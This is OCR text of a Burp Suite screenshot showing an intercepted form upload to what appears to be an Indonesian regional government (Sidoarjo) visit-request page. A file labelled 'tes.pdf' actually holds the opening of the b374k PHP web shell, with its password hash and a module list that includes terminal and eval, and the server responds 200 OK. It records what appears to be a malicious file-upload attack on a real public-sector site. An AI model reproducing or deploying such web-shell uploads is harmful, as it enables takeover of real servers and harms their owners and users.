 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - lic...
Comparer Logger Extender Project options User options Learn SQLiPy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
MIME type Extension Title Comment TLS IP Cookies Time
Original request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
70 2023-12-12
71
72 Content-Disposition: form-data; name="kepada"
73
74 Bupati Sidoarjo
75
76 Content-Disposition: form-data; name="surat_kunjungan";
filename="tes.pdf"
77 Content-Type: application/pdf
78
79 <?php
80 /*
81 b374k shell 3.2.3
82 Jayalah Indonesiaku
83 (c)2014
84 https://github.com/b374k/b374k
85
86 */
87 $GLOBALS['pass'] = "fb621f5060b9f65acf8eb4232e3024140dea2b34";
// sha1(md5(pass))
88 $GLOBALS['module_to_load'] = array("explorer", "terminal",
"eval", "convert", "database", "info", "mail", "network",
"processes");$GLOBALS['resources']['b374k'] =
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 02:07
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; cha
6 Content-Length: 2
7
8
9 1
Search... 0 matches
Search 0 matches
Lokasi/tujuan OPD yang akan dikunjungi:
-- Pilih Lokasi OPD yang akan dikunjungi --
Jumlah rombongan: *
Jumlah peserta kunjungan
Rencana Pimpinan Rombongan: *
Rencana Pimpinan Rombongan